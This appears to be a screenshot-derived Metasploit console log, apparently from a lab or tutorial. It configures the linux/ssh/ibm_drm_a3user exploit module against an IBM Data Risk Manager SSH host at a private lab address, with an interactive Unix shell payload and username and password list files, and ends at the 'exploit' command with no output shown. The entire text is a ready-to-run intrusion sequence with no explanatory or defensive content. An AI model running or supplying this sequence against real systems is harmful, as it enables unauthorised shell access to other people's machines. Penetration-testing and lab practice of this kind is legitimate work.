 msf6 exploit(linux/ssh/ibm_drm_a3user) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(linux/ssh/ibm_drm_a3user) > set USER_FILE user.txt
USER_FILE ⇒ user.txt
msf6 exploit(linux/ssh/ibm_drm_a3user) > set PASS_FILE pass.txt
PASS_FILE ⇒ pass.txt
msf6 exploit(linux/ssh/ibm_drm_a3user) > set RHOSTS 192.168.63.128
RHOSTS ⇒ 192.168.63.128
msf6 exploit(linux/ssh/ibm_drm_a3user) > exploit